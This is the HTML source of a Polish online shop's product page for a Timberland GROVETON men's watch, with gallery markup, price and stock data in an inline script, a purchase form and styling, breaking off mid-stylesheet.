					Ocena: <small class="note_value"></small>/5
				</small></div><div class="product__opinion_content"></div></div></template></section></aside><main id="content" class="col-12"><div id="menu_compare_product" class="compare mb-2 pt-sm-3 pb-sm-3 mb-sm-3" style="display: none;"><div class="compare__label d-none d-sm-block">Dodane do porównania</div><div class="compare__sub" tabindex="-1"></div><div class="compare__buttons"><a class="compare__button btn --solid --secondary" href="https://portfele-skorzane.pl/product-compare.php" title="Porównaj wszystkie produkty" target="_blank"><span>Porównaj produkty </span><span class="d-sm-none">(0)</span></a><a class="compare__button --remove btn d-none d-sm-block" href="https://portfele-skorzane.pl/settings.php?comparers=remove&amp;product=###" title="Usuń wszystkie produkty">
					Usuń produkty
				</a></div><script>var cache_html = true;</script></div><section id="projector_photos" class="photos" data-thumbnails="true" data-thumbnails-count="4" data-thumbnails-horizontal="true" data-thumbnails-arrows="false" data-thumbnails-slider="false" data-thumbnails-enable="true" data-slider-fade-effect="true" data-slider-enable="true" data-slider-freemode="false" data-slider-centered="false"><div id="photos_nav" class="photos__nav" style="--thumbnails-count: 4;" data-more-slides="4"><div class="swiper-button-prev"><i class="icon-angle-left"></i></div><div id="photos_nav_list" thumbsSlider="" class="photos__nav_wrapper swiper swiperThumbs"><div class="swiper-wrapper"><figure class="photos__figure --nav swiper-slide " data-slide-index="0"><picture><source type="image/webp" srcset="https://static3.portfele-skorzane.pl/hpeciai/5e7df1e7b8bde01a2fb78706adc35fae/pol_ps_ZEGAREK-MESKI-Timberland-GROVETON-TBL-15357JSK-07-zq008c-218090_1.webp"></source><img class="photos__photo --nav" width="75" height="100" src="https://static1.portfele-skorzane.pl/hpeciai/06fb3a3a66a977696e5066c81b68258f/pol_ps_ZEGAREK-MESKI-Timberland-GROVETON-TBL-15357JSK-07-zq008c-218090_1.jpg" loading="lazy" alt="ZEGAREK MĘSKI Timberland GROVETON TBL.15357JSK/07 (zq008c)"></picture></figure><figure class="photos__figure --nav swiper-slide " data-slide-index="1"><picture><source type="image/webp" srcset="https://static2.portfele-skorzane.pl/hpeciai/0227428630254f378d8dc2ecb4e11e94/pol_ps_ZEGAREK-MESKI-Timberland-GROVETON-TBL-15357JSK-07-zq008c-218090_2.webp"></source><img class="photos__photo --nav" width="100" height="75" src="https://static1.portfele-skorzane.pl/hpeciai/b31f3da48711af1ad42634709ed1897f/pol_ps_ZEGAREK-MESKI-Timberland-GROVETON-TBL-15357JSK-07-zq008c-218090_2.jpg" loading="lazy" alt="ZEGAREK MĘSKI Timberland GROVETON TBL.15357JSK/07 (zq008c)"></picture></figure><figure class="photos__figure --nav swiper-slide " data-slide-index="2"><picture><source type="image/webp" srcset="https://static5.portfele-skorzane.pl/hpeciai/bbbcbe22294fad438cfbb2b4f76e7f55/pol_ps_ZEGAREK-MESKI-Timberland-GROVETON-TBL-15357JSK-07-zq008c-218090_3.webp"></source><img class="photos__photo --nav" width="100" height="100" src="https://static2.portfele-skorzane.pl/hpeciai/0e665d53e6864fe4a26891cdd30ec360/pol_ps_ZEGAREK-MESKI-Timberland-GROVETON-TBL-15357JSK-07-zq008c-218090_3.jpg" loading="lazy" alt="ZEGAREK MĘSKI Timberland GROVETON TBL.15357JSK/07 (zq008c)"></picture></figure><figure class="photos__figure --nav swiper-slide --hidden-slide" data-slide-index="3"><picture><source type="image/webp" srcset="https://static5.portfele-skorzane.pl/hpeciai/4da188140483fac23db55352297b737e/pol_ps_ZEGAREK-MESKI-Timberland-GROVETON-TBL-15357JSK-07-zq008c-218090_4.webp"></source><img class="photos__photo --nav" width="75" height="100" src="https://static4.portfele-skorzane.pl/hpeciai/32160491e741a118e4bb664ab173ef75/pol_ps_ZEGAREK-MESKI-Timberland-GROVETON-TBL-15357JSK-07-zq008c-218090_4.jpg" loading="lazy" alt="ZEGAREK MĘSKI Timberland GROVETON TBL.15357JSK/07 (zq008c)"></picture></figure><figure class="photos__figure --nav swiper-slide --hidden-slide" data-slide-index="4"><picture><source type="image/webp" srcset="https://static5.portfele-skorzane.pl/hpeciai/5b9afb886485a14b8cd64c602364a759/pol_ps_ZEGAREK-MESKI-Timberland-GROVETON-TBL-15357JSK-07-zq008c-218090_5.webp"></source><img class="photos__photo --nav" width="100" height="100" src="https://static4.portfele-skorzane.pl/hpeciai/703c851c0ddf6a60af5e1f337d9f45a3/pol_ps_ZEGAREK-MESKI-Timberland-GROVETON-TBL-15357JSK-07-zq008c-218090_5.jpg" loading="lazy" alt="ZEGAREK MĘSKI Timberland GROVETON TBL.15357JSK/07 (zq008c)"></picture></figure><figure class="photos__figure --nav swiper-slide --hidden-slide" data-slide-index="5"><picture><source type="image/webp" srcset="https://static1.portfele-skorzane.pl/hpeciai/947c5e4981bec7c547d77f8d50ba3c13/pol_ps_ZEGAREK-MESKI-Timberland-GROVETON-TBL-15357JSK-07-zq008c-218090_6.webp"></source><img class="photos__photo --nav" width="100" height="100" src="https://static2.portfele-skorzane.pl/hpeciai/59d8a2b21e87577c8f24e21d34b98e0d/pol_ps_ZEGAREK-MESKI-Timberland-GROVETON-TBL-15357JSK-07-zq008c-218090_6.jpg" loading="lazy" alt="ZEGAREK MĘSKI Timberland GROVETON TBL.15357JSK/07 (zq008c)"></picture></figure><figure class="photos__figure --nav swiper-slide --hidden-slide" data-slide-index="6"><picture><source type="image/webp" srcset="https://static5.portfele-skorzane.pl/hpeciai/876deaa2e79fbe36c80018bc85c6054c/pol_ps_ZEGAREK-MESKI-Timberland-GROVETON-TBL-15357JSK-07-zq008c-218090_7.webp"></source><img class="photos__photo --nav" width="100" height="100" src="https://static4.portfele-skorzane.pl/hpeciai/ab2fbb215bf527e3d26832c0bec9f5b4/pol_ps_ZEGAREK-MESKI-Timberland-GROVETON-TBL-15357JSK-07-zq008c-218090_7.jpg" loading="lazy" alt="ZEGAREK MĘSKI Timberland GROVETON TBL.15357JSK/07 (zq008c)"></picture></figure><figure class="photos__figure --nav --more swiper-slide swiper-no-swiping"><button class="photos__link" type="button"><span class="photos__more_top">+<span class="photos__more_count">4</span></span><span class="photos__more_bottom">więcej</span></button></figure></div></div><div class="swiper-button-next"><i class="icon-angle-right"></i></div></div><div id="photos_slider" class="photos__slider swiper" data-skeleton="true" data-photos-count="7"><div class="galleryNavigation --prev"><div class="swiper-button-prev --rounded"><i class="icon-angle-left"></i></div></div><div class="photos___slider_wrapper swiper-wrapper"><figure class="photos__figure swiper-slide " data-slide-index="0" tabindex="0"><picture><source type="image/webp" srcset="https://static4.portfele-skorzane.pl/hpeciai/5c320fc0e0a21e9a306c2503c456c86e/pol_pm_ZEGAREK-MESKI-Timberland-GROVETON-TBL-15357JSK-07-zq008c-218090_1.webp" data-img_high_res_webp="https://static5.portfele-skorzane.pl/hpeciai/8e4144b12fc3a5f01b6c536a36f49452/pol_pl_ZEGAREK-MESKI-Timberland-GROVETON-TBL-15357JSK-07-zq008c-218090_1.webp"></source><img class="photos__photo" width="600" height="800" src="https://static5.portfele-skorzane.pl/hpeciai/1e8a17a6c71786332ed89ef02b0368b5/pol_pm_ZEGAREK-MESKI-Timberland-GROVETON-TBL-15357JSK-07-zq008c-218090_1.jpg" alt="ZEGAREK MĘSKI Timberland GROVETON TBL.15357JSK/07 (zq008c)" data-img_high_res="https://static1.portfele-skorzane.pl/hpeciai/6e8d5e62ca99ac21528e16af12186cd1/pol_pl_ZEGAREK-MESKI-Timberland-GROVETON-TBL-15357JSK-07-zq008c-218090_1.jpg"></picture></figure><figure class="photos__figure swiper-slide slide-lazy" data-slide-index="1"><picture><source type="image/webp" srcset="https://static4.portfele-skorzane.pl/hpeciai/0df9def2bd40c78bb3df124ccdd4a308/pol_pm_ZEGAREK-MESKI-Timberland-GROVETON-TBL-15357JSK-07-zq008c-218090_2.webp" data-img_high_res_webp="https://static2.portfele-skorzane.pl/hpeciai/0df9def2bd40c78bb3df124ccdd4a308/pol_pl_ZEGAREK-MESKI-Timberland-GROVETON-TBL-15357JSK-07-zq008c-218090_2.webp"></source><img class="photos__photo" width="800" height="600" src="https://static4.portfele-skorzane.pl/hpeciai/c4ddb4a6225c26fa0cdaf5b044b9d6fd/pol_pm_ZEGAREK-MESKI-Timberland-GROVETON-TBL-15357JSK-07-zq008c-218090_2.jpg" alt="ZEGAREK MĘSKI Timberland GROVETON TBL.15357JSK/07 (zq008c)" data-img_high_res="https://static4.portfele-skorzane.pl/hpeciai/c4ddb4a6225c26fa0cdaf5b044b9d6fd/pol_pl_ZEGAREK-MESKI-Timberland-GROVETON-TBL-15357JSK-07-zq008c-218090_2.jpg" loading="lazy"></picture><div class="swiper-lazy-preloader"></div></figure><figure class="photos__figure swiper-slide slide-lazy" data-slide-index="2"><picture><source type="image/webp" srcset="https://static1.portfele-skorzane.pl/hpeciai/8bffdc4d6b880d20837f620470d9c8a0/pol_pm_ZEGAREK-MESKI-Timberland-GROVETON-TBL-15357JSK-07-zq008c-218090_3.webp" data-img_high_res_webp="https://static2.portfele-skorzane.pl/hpeciai/8bffdc4d6b880d20837f620470d9c8a0/pol_pl_ZEGAREK-MESKI-Timberland-GROVETON-TBL-15357JSK-07-zq008c-218090_3.webp"></source><img class="photos__photo" width="660" height="660" src="https://static4.portfele-skorzane.pl/hpeciai/f6c057c47384758007573c93764c299e/pol_pm_ZEGAREK-MESKI-Timberland-GROVETON-TBL-15357JSK-07-zq008c-218090_3.jpg" alt="ZEGAREK MĘSKI Timberland GROVETON TBL.15357JSK/07 (zq008c)" data-img_high_res="https://static3.portfele-skorzane.pl/hpeciai/f6c057c47384758007573c93764c299e/pol_pl_ZEGAREK-MESKI-Timberland-GROVETON-TBL-15357JSK-07-zq008c-218090_3.jpg" loading="lazy"></picture><div class="swiper-lazy-preloader"></div></figure><figure class="photos__figure swiper-slide slide-lazy" data-slide-index="3"><picture><source type="image/webp" srcset="https://static4.portfele-skorzane.pl/hpeciai/5f54066a375930e12edb066d99b3ddd7/pol_pm_ZEGAREK-MESKI-Timberland-GROVETON-TBL-15357JSK-07-zq008c-218090_4.webp" data-img_high_res_webp="https://static1.portfele-skorzane.pl/hpeciai/1c9f40bd8d9c34a2d1d6c17979c06673/pol_pl_ZEGAREK-MESKI-Timberland-GROVETON-TBL-15357JSK-07-zq008c-218090_4.webp"></source><img class="photos__photo" width="600" height="800" src="https://static1.portfele-skorzane.pl/hpeciai/8bec12d8a51cfb664287c7d3349bda37/pol_pm_ZEGAREK-MESKI-Timberland-GROVETON-TBL-15357JSK-07-zq008c-218090_4.jpg" alt="ZEGAREK MĘSKI Timberland GROVETON TBL.15357JSK/07 (zq008c)" data-img_high_res="https://static1.portfele-skorzane.pl/hpeciai/546033bd135ad74ff445c8dac630e996/pol_pl_ZEGAREK-MESKI-Timberland-GROVETON-TBL-15357JSK-07-zq008c-218090_4.jpg" loading="lazy"></picture><div class="swiper-lazy-preloader"></div></figure><figure class="photos__figure swiper-slide slide-lazy" data-slide-index="4"><picture><source type="image/webp" srcset="https://static1.portfele-skorzane.pl/hpeciai/d3af7ba5e9d49219180d0c4de4cf7b33/pol_pm_ZEGAREK-MESKI-Timberland-GROVETON-TBL-15357JSK-07-zq008c-218090_5.webp" data-img_high_res_webp="https://static2.portfele-skorzane.pl/hpeciai/d3af7ba5e9d49219180d0c4de4cf7b33/pol_pl_ZEGAREK-MESKI-Timberland-GROVETON-TBL-15357JSK-07-zq008c-218090_5.webp"></source><img class="photos__photo" width="700" height="700" src="https://static2.portfele-skorzane.pl/hpeciai/07dafad2e8f544177a8f97fe8186248a/pol_pm_ZEGAREK-MESKI-Timberland-GROVETON-TBL-15357JSK-07-zq008c-218090_5.jpg" alt="ZEGAREK MĘSKI Timberland GROVETON TBL.15357JSK/07 (zq008c)" data-img_high_res="https://static4.portfele-skorzane.pl/hpeciai/07dafad2e8f544177a8f97fe8186248a/pol_pl_ZEGAREK-MESKI-Timberland-GROVETON-TBL-15357JSK-07-zq008c-218090_5.jpg" loading="lazy"></picture><div class="swiper-lazy-preloader"></div></figure><figure class="photos__figure swiper-slide slide-lazy" data-slide-index="5"><picture><source type="image/webp" srcset="https://static4.portfele-skorzane.pl/hpeciai/303e9dc45f592eef66dc6b2be76adfc7/pol_pm_ZEGAREK-MESKI-Timberland-GROVETON-TBL-15357JSK-07-zq008c-218090_6.webp" data-img_high_res_webp="https://static2.portfele-skorzane.pl/hpeciai/8dac3fdb7239fc04f4ba7557219828c0/pol_pl_ZEGAREK-MESKI-Timberland-GROVETON-TBL-15357JSK-07-zq008c-218090_6.webp"></source><img class="photos__photo" width="800" height="800" src="https://static3.portfele-skorzane.pl/hpeciai/91c23224a6517c1f2a7b37f998973d4c/pol_pm_ZEGAREK-MESKI-Timberland-GROVETON-TBL-15357JSK-07-zq008c-218090_6.jpg" alt="ZEGAREK MĘSKI Timberland GROVETON TBL.15357JSK/07 (zq008c)" data-img_high_res="https://static1.portfele-skorzane.pl/hpeciai/dee30003a8292b913a5c6c741f15ff60/pol_pl_ZEGAREK-MESKI-Timberland-GROVETON-TBL-15357JSK-07-zq008c-218090_6.jpg" loading="lazy"></picture><div class="swiper-lazy-preloader"></div></figure><figure class="photos__figure swiper-slide slide-lazy" data-slide-index="6"><picture><source type="image/webp" srcset="https://static1.portfele-skorzane.pl/hpeciai/d9e969d9ac384e6f0ab3bd93e064b5a8/pol_pm_ZEGAREK-MESKI-Timberland-GROVETON-TBL-15357JSK-07-zq008c-218090_7.webp" data-img_high_res_webp="https://static1.portfele-skorzane.pl/hpeciai/d44a5009ee85289ab8e434d715f823d0/pol_pl_ZEGAREK-MESKI-Timberland-GROVETON-TBL-15357JSK-07-zq008c-218090_7.webp"></source><img class="photos__photo" width="800" height="800" src="https://static4.portfele-skorzane.pl/hpeciai/c96e219e4eeaa253070fb6fdfb3d622d/pol_pm_ZEGAREK-MESKI-Timberland-GROVETON-TBL-15357JSK-07-zq008c-218090_7.jpg" alt="ZEGAREK MĘSKI Timberland GROVETON TBL.15357JSK/07 (zq008c)" data-img_high_res="https://static5.portfele-skorzane.pl/hpeciai/8a7d2272352cbf1a8248ee3caacbecdf/pol_pl_ZEGAREK-MESKI-Timberland-GROVETON-TBL-15357JSK-07-zq008c-218090_7.jpg" loading="lazy"></picture><div class="swiper-lazy-preloader"></div></figure></div><div class="galleryPagination"><div class="swiper-pagination"></div></div><div class="galleryNavigation"><div class="swiper-button-next --rounded"><i class="icon-angle-right"></i></div></div></div></section><template id="GalleryModalTemplate"><div class="gallery_modal__wrapper" id="galleryModal"><div class="gallery_modal__header"><div class="gallery_modal__counter"></div><div class="gallery_modal__name">ZEGAREK MĘSKI Timberland GROVETON TBL.15357JSK/07 (zq008c)</div></div><div class="gallery_modal__sliders photos --gallery-modal"></div><div class="galleryNavigation"><div class="swiper-button-prev --rounded"><i class="icon-angle-left"></i></div><div class="swiper-button-next --rounded"><i class="icon-angle-right"></i></div></div></div></template><section id="projector_productname" class="product_name"><div class="product_name__block --info d-flex mb-2"><div class="product_name__sub --firm ml-auto pl-1 d-flex justify-content-end align-items-start"><a class="firm_logo d-block" href="/firm-pol-1627133544-Timberland.html"><img class="b-lazy" src="/gfx/standards/loader.gif?r=1766159397" data-src="/data/lang/pol/producers/gfx/projector/1627133544_1.png" title="Timberland" alt="Timberland"></a></div></div><div class="product_name__block --name mb-2"><h1 class="product_name__name m-0">ZEGAREK MĘSKI Timberland GROVETON TBL.15357JSK/07 (zq008c)</h1></div></section><script class="ajaxLoad">
	cena_raty = 287.00;
	client_login = 'false';
	
	client_points = '0';
	points_used = '';
	shop_currency = 'zł';
	trust_level = '0';

	window.product_config = {
		// Czy produkt jest kolekcją
		isCollection: false,
		isBundleOrConfigurator: false,
		// Czy produkt zawiera rabat ilościowy
		hasMultiPackRebate: false,
		// Flaga czy produkt ma ustawione ceny per rozmiar
		hasPricesPerSize: false,
		// Flaga czy włączone są subskrypcje
		hasSubscriptionsEnabled: false,
		// Typ subskrypcji
		subscriptionType: false,
	};

	window.product_data = [{
		// ID produktu
		id: 218090,
		// Typ produktu
		type: "product_item",
		selected: true,
		// Wybrany rozmiar
		selected_size_list: ["uniw"],
	
		// Punkty - produkt
		for_points: false,
	
		// Ilośc punktów
		points: false,
		// Ilość otrzymanych punktów za zakup
		pointsReceive: false,
		// Jednostki
		unit: {
			name: "szt.",
			plural: "szt.",
			singular: "szt.",
			precision: "0",
			sellBy: 1,
		},
		// Waluta
		currency: "zł",
		// Domyślne ceny produktu
		base_price: {
			maxprice: "287.00",
			maxprice_formatted: "287,00 zł",
			maxprice_net: "233.33",
			maxprice_net_formatted: "233,33 zł",
			minprice: "287.00",
			minprice_formatted: "287,00 zł",
			minprice_net: "233.33",
			minprice_net_formatted: "233,33 zł",
			size_max_maxprice_net: "0.00",
			size_min_maxprice_net: "0.00",
			size_max_maxprice_net_formatted: "0,00 zł",
			size_min_maxprice_net_formatted: "0,00 zł",
			size_max_maxprice: "0.00",
			size_min_maxprice: "0.00",
			size_max_maxprice_formatted: "0,00 zł",
			size_min_maxprice_formatted: "0,00 zł",
			price_unit_sellby: "287.00",
			value: "287.00",
			price_formatted: "287,00 zł",
			price_net: "233.33",
			price_net_formatted: "233,33 zł",
			vat: "23",
			worth: "287.00",
			worth_net: "233.33",
			worth_formatted: "287,00 zł",
			worth_net_formatted: "233,33 zł",
			basket_enable: "y",
			special_offer: "false",
			rebate_code_active: "n",
			priceformula_error: "false",
			
		},
		// Zakresy ilości produktu
		order_quantity_range: {
			subscription_min_quantity: false,
			
		},
		// Rozmiary
		sizes: [
			{
				name: "NoSize",
				id: "uniw",
				product_id: 218090,
				amount: 1,
				amount_mo: 1,
				amount_mw: 0,
				amount_mp: 0,
				selected: false,
				// Punkty - rozmiar
				for_points: false,
				phone_price: false,
				
				availability: {
					visible: true,
					description: "Produkt Dostępny",
					description_tel: "",
					status: "order",
					icon: "/data/lang/pol/available_graph/graph_1_7.png",
					icon_tel: "",
					delivery_days_undefined: false,
				},
				
				price: {
					price: {
						gross: {
								value: 287.00,

								formatted: "287,00 zł"
							}
					},
					omnibusPrice: {
						gross: false
					},
					omnibusPriceDetails: {
						youSavePercent: null,

						omnibusPriceIsHigherThanSellingPrice:false,

						newPriceEffectiveUntil: {
							formatted: ''
						},
					},
					min: {
						gross: false
					},
					max: {
						gross: false
					},
					youSavePercent: null,
					beforeRebate: {
						gross: false
					},
					beforeRebateDetails: {
						youSavePercent: null
					},
					advancePrice: {
						gross: null
					},
					suggested: {
						gross: false
					},
					advance: {
						gross: false
					},
					depositPrice: {
						gross: false
					},
					totalDepositPrice: {
						gross: false
					},
					rebateNumber:false
				},
				shippingTime: {
					shippingTime: {
						time: {
							days: 1,
							hours: 0,
							minutes: 0,
						},
						weekDay: 3,
						weekAmount: 0,
						today: false,
					},
					time: "2026-01-21 17:00",
					unknownTime: false,
					todayShipmentDeadline: false,
				}},
			
		],
		
		subscription: {
			rangeEnabled: false,
			min: {
				price: {
					gross: {
						value: "287.00",
					},
					net: {
						value: ""
					},
				},
				save: "",
				before: "287.00"
			},
			max: false,
		},
	}];
</script><form id="projector_form" class="projector_details is-validated " action="https://portfele-skorzane.pl/basketchange.php" method="post" data-product_id="218090" data-type="product_item" data-bundle_configurator="false" data-price-type="gross" data-product-display-type="single-with-variants"><button form="projector_form" style="display:none;" type="submit"></button><input form="projector_form" id="projector_product_hidden" type="hidden" name="product" value="218090"><input form="projector_form" id="projector_size_hidden" type="hidden" name="size" autocomplete="off" value="uniw"><input form="projector_form" id="projector_mode_hidden" type="hidden" name="mode" value="1"><div class="projector_details__wrapper --oneclick"><div id="projector_variants_section" class="projector_details__variants projector_variants"><span class="projector_variants__label">Kolor paska / bransolety</span><div class="projector_variants__sub"><a class="projector_variants__item" href="/product-pol-213581-ZEGAREK-MESKI-Timberland-GROVETON-TBL-15357JS-02-zq008a.html" title="CZARNY"><span class="projector_variants__gfx"><picture><source type="image/webp" srcset="/hpeciai/673b89ae2a555c3a8e3a0849c2965ace/pol_il_ZEGAREK-MESKI-Timberland-GROVETON-TBL-15357JS-02-zq008a-213581.webp"></source><img src="/hpeciai/ec7931598600738dac3160f87ec6367c/pol_il_ZEGAREK-MESKI-Timberland-GROVETON-TBL-15357JS-02-zq008a-213581.jpg" alt="CZARNY"></picture></span><span class="projector_variants__name">CZARNY</span></a><a class="projector_variants__item --selected" href="/product-pol-218090-ZEGAREK-MESKI-Timberland-GROVETON-TBL-15357JSK-07-zq008c.html" title="BRĄZOWY"><span class="projector_variants__gfx"><picture><source type="image/webp" srcset="/hpeciai/177058bf36656fab1aac4217828f4565/pol_il_ZEGAREK-MESKI-Timberland-GROVETON-TBL-15357JSK-07-zq008c-218090.webp"></source><img src="/hpeciai/829ebaaa314ca0cbb59bea6e30a80c04/pol_il_ZEGAREK-MESKI-Timberland-GROVETON-TBL-15357JSK-07-zq008c-218090.jpg" alt="BRĄZOWY"></picture></span><span class="projector_variants__name">BRĄZOWY</span></a></div></div><div id="projector_sizes_section" class="projector_sizes" data-onesize="true"><span class="projector_sizes__label">Rozmiar</span><div class="projector_sizes__sub"><a class="projector_sizes__item" data-product-id="218090" data-size-type="onesize" href="/product-pol-218090-ZEGAREK-MESKI-Timberland-GROVETON-TBL-15357JSK-07-zq008c.html"><span class="projector_sizes__name" aria-label="Rozmiar produktu: NoSize">NoSize</span></a></div></div><div id="projector_prices_section" class="projector_prices "><div class="projector_prices__price_wrapper"><h2 class="projector_prices__price" id="projector_price_value" data-price="287.00"><span>287,00 zł</span></h2><div class="projector_prices__info"><span class="projector_prices__vat"><span class="price_vat"> brutto</span></span><span class="projector_prices__unit_sep">
							/
					</span><span class="projector_prices__unit_sellby" id="projector_price_unit_sellby">1</span><span class="projector_prices__unit" id="projector_price_unit">szt.</span></div></div><div class="projector_prices__lowest_price omnibus_price"><span class="omnibus_price__text">Najniższa cena produktu w okresie 30 dni przed wprowadzeniem obniżki: </span><del id="projector_omnibus_price_value" class="omnibus_price__value" data-price=""></del><span class="projector_prices__unit_sep">
				/
		</span><span class="projector_prices__unit_sellby" style="display:none">1</span><span class="projector_prices__unit">szt.</span><span class="projector_prices__percent" id="projector_omnibus_percent"></span></div><div class="projector_prices__maxprice_wrapper --active" id="projector_price_maxprice_wrapper"><span class="projector_prices__maxprice_label">Cena regularna: </span><del id="projector_price_maxprice" class="projector_prices__maxprice" data-price=""></del><span class="projector_prices__unit_sep">
				/
		</span><span class="projector_prices__unit_sellby" style="display:none">1</span><span class="projector_prices__unit">szt.</span><span class="projector_prices__percent" id="projector_maxprice_percent"></span></div><div class="projector_prices__srp_wrapper" id="projector_price_srp_wrapper"><span class="projector_prices__srp_label">Cena katalogowa:</span><span class="projector_prices__srp" id="projector_price_srp" data-price=""></span></div><div class="projector_prices__points" id="projector_points_wrapper"><div class="projector_prices__points_wrapper" id="projector_price_points_wrapper"><span id="projector_button_points_basket" class="projector_prices__points_buy" title="Zaloguj się, aby kupić ten produkt za punkty"><span class="projector_prices__points_price_text">Możesz kupić za </span><span class="projector_prices__points_price" id="projector_price_points" data-price=""><span class="projector_currency"> pkt.</span></span></span></div></div></div><div id="projector_buttons_section" class="projector_buy" data-buttons-variant="button-with-favorite"><div class="projector_buy__number_wrapper"><div class="projector_buy__number_inputs"><select class="projector_buy__number f-select"><option value="1" selected>1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option data-more="true">
								więcej
							</option></select><div class="projector_buy__more"><input form="projector_form" class="projector_buy__more_input" type="number" name="number" id="projector_number" data-sellby="1" step="1" aria-label="Ilość produktów" data-prev="1" value="1"></div></div><div class="projector_buy__number_amounts d-none"><span class="number_description">z </span><span class="number_amount"></span><span class="number_unit"></span></div></div><button form="projector_form" class="projector_buy__button btn --solid --large" id="projector_button_basket" type="submit">
				Dodaj do koszyka
			</button><a class="projector_buy__shopping_list" href="#addToShoppingList" title="Kliknij, aby dodać produkt do listy zakupowej"></a></div><div id="projector_tell_availability_section" class="projector_tell_availability_section projector_tell_availability" data-buttons-variant="button-with-favorite"><div class="projector_tell_availability__block --link"><a class="projector_tell_availability__link btn --solid --large tell_availability_link_handler" href="#tellAvailability">Powiadom o dostępności<i class="icon-bell"></i></a></div><a class="projector_buy__shopping_list" href="#addToShoppingList" title="Kliknij, aby dodać produkt do listy zakupowej"></a></div><script>
  app_shop.vars.privatePolicyUrl = "/pol-privacy-and-cookie-notice.html";
</script><div id="projector_oneclick_section" class="projector_oneclick_section"><express-checkout></express-checkout><div class="projector_oneclick__wrapper" data-normal="true"><div class="projector_oneclick__label">
  				Możesz kupić także poprzez:
  			</div><div class="projector_details__oneclick projector_oneclick" data-lang="pol" data-hide="false"><div class="projector_oneclick__items"><div data-id="paypal" class="projector_oneclick__item --paypal" title="Kliknij i kup bez potrzeby rejestracji z PayPal" id="oneclick_paypal" data-normal-purchase="true"></div><div data-id="googlePay" class="projector_oneclick__item --googlePay" title="Kliknij i kup bez potrzeby rejestracji z Google Pay" id="oneclick_googlePay" data-normal-purchase="true"></div></div></div></div></div><div id="projector_additional_section" class="projector_info"><div class="projector_info__item --status projector_status" id="projector_status"><span id="projector_status_gfx_wrapper" class="projector_status__gfx_wrapper projector_info__icon"><img id="projector_status_gfx" class="projector_status__gfx" loading="lazy" src="/data/lang/pol/available_graph/graph_1_7.png" alt="Produkt Dostępny"></span><div id="projector_shipping_unknown" class="projector_status__unknown --hide"><span class="projector_status__unknown_text"><a href="/contact-pol.html" target="_blank">Skontaktuj się z obsługą sklepu</a>, aby oszacować czas przygotowania tego produktu do wysyłki.
				</span></div><div id="projector_status_wrapper" class="projector_status__wrapper"><div class="projector_status__description" id="projector_status_description">Produkt Dostępny</div><div id="projector_shipping_info" class="projector_status__info --hide"><strong class="projector_status__info_label --hide" id="projector_delivery_label">Wysyłka </strong><strong class="projector_status__info_days --hide" id="projector_delivery_days"></strong><span class="projector_status__info_amount --hide" id="projector_amount" data-status-pattern=" (%d w magazynie)"></span></div></div></div><div class="projector_info__item --shipping projector_shipping --active" id="projector_shipping_dialog"><span class="projector_shipping__icon projector_info__icon"></span><a class="projector_shipping__info projector_info__link" href="#shipping_info"><span class="projector_shipping__text">Darmowa i szybka dostawa</span></a></div><div class="projector_info__item --returns projector_returns" id="projector_returns"><span class="projector_returns__icon projector_info__icon"></span><span class="projector_returns__info projector_info__link"><span class="projector_returns__days">30</span> dni na darmowy zwrot</span></div><div class="projector_info__item --stocks projector_stocks" id="projector_stocks"><span class="projector_stocks__icon projector_info__icon"></span><span class="projector_stocks__info projector_info__link">Ten produkt nie jest dostępny w sklepie stacjonarnym</span></div><div class="projector_info__item --safe projector_safe" id="projector_safe"><span class="projector_safe__icon projector_info__icon"></span><span class="projector_safe__info projector_info__link">Bezpieczne zakupy</span></div><div class="projector_info__item --points projector_points_recive --inactive" id="projector_points_recive"><span class="projector_points_recive__icon projector_info__icon"></span><span class="projector_points_recive__info projector_info__link"><span class="projector_points_recive__text">Po zakupie otrzymasz </span><span class="projector_points_recive__value" id="projector_points_recive_points"> pkt.</span></span></div></div></div><div class="banner_smile"><div class="banner_smile__block --main"><img class="banner_smile__logo" src="/gfx/standards/smile_logo.svg?r=1766159397" loading="lazy" width="72" height="17" alt="Kupujesz i dostawę masz gratis!"><div class="banner_smile__pickup" data-has-more-images="false"><span class="banner_smile__pickup_text">Darmowa dostawa do
							 paczkomatu lub punktu odbioru</span><div class="banner_smile__pickup_list"><img class="banner_smile__pickup_logo" src="/panel/gfx/mainInPostLogo.svg" alt="Paczkomaty InPost Smile" loading="lazy" width="50" height="30"><img class="banner_smile__pickup_logo" src="/panel/gfx/deliveries/paczkaOrlen.svg" alt="ORLEN Paczka Smile" loading="lazy" width="50" height="25"></div></div></div><div class="banner_smile__block --desc"><span class="banner_smile__desc_before">Smile - dostawy ze sklepów internetowych przy zamówieniu od </span><span class="banner_smile__price">50,00 zł</span><span class="banner_smile__desc_after"> są za darmo </span><a class="banner_smile__link --inline" href="#more">Więcej informacji.</a></div></div></form><script class="ajaxLoad">
	app_shop.vars.contact_link = "/contact-pol.html";
</script><div class="component_projector_cms cm" id="component_projector_cms"><div class="n56196_main"><div class="n56196_sub">
<!-- Begin eTrusted widget tag -->
<etrusted-widget data-etrusted-widget-id="wdg-cafe8590-19fa-49e2-8e5b-5197d6b6d12a"></etrusted-widget>
<p></p>

<!-- End eTrusted widget tag -->
<!-- 000000000000000000000000000000000 -->

<link rel="stylesheet" href="https://pro.fontawesome.com/releases/v6.0.0-beta1/css/all.css">

<style>
  /* ————— FontAwesome już załadowane przez <link> ————— */

  /* Ikony */
  .fa {
    padding-right: 20px;
  }

  /* Linia podziału */
  .linija {
    border-bottom: 2px solid #000;
  }

  /* Sekcja przycisków pomocniczych */
  .button-container {
    display: flex;
    justify-content: space-between;
    gap: 5px;
  }
  .flex-item {
    width: 100%;
    margin: 0 0 5px 0;
  }
  @media (max-width: 850px) {
    .button-container {
      flex-direction: column;
    }
    .upniz {
      margin-bottom: 10px;
    }
  }

  /* Specjalny przycisk .btnolek */
  .btnolek {
    font-size: 25px;
    appearance: auto;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    border: 0;
    text-decoration: none;
    background: none;
  }
  .btnolek:hover {
    background: #DCDCDC;
  }

  /* ————— Główna sekcja kontaktowa z zaokrąglonym kontenerem ————— */
  .contact-buttons {
    display: flex;
    flex-wrap: wrap;
    width: 100%;
    padding: 10px 0;
    box-sizing: border-box;
    background-color: #f5f5f5;
    border: 2px solid #ccc;
    border-radius: 12px;
    overflow: hidden;
    margin-bottom: 20px; /* odstęp pod przyciskami */
  }
  .contact-button {
    flex: 1 1 33%;
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 10px;
    background-color: transparent;
    border: 2px solid transparent;
    padding: 14px 10px;
    font-size: 18px;
    font-family: sans-serif;
    cursor: pointer;
